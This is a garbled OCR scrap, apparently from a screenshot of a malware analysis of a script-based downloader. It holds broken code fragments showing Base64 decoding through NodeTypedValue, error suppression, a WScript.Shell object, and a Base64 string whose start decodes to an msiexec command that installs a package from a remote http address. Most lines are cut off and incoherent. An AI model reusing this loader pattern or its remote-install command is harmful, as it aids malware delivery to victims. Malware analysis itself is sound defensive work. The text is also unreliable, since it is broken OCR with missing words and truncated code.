
n.base64

bject1.createElement("ipKHiUOXckoBg")

e = string1

arg1

.NodeTypedValue

ume Next

ipt.shell"

reateObject(var1)

"bQBzAGkAZQB4AGUAYwAuAGUAeABlACAALwBpACAAaAB0AHQAcAA6AC 
3, i

1’ is just a Base64 decoder and the Base64 string is decoded